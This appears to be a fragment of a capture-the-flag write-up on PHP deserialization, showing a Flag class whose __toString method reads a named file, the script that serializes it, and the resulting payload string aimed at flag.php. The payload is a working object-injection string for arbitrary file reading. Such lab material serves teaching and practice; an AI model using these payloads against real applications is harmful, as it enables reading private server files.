 localhost/test.php
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
打开(O)
test.php
/var/www/html
<?php
class Flag{//flag.php
    public $file;
    public function __tostring(){
        if(isset($this->file)){
            echo file_get_contents($this->file);
           echo "<br>";
       return ("good");
        }
    }
}
$aaa = new Flag();
$aaa -> file = "flag.php";
echo serialize($aaa);
?>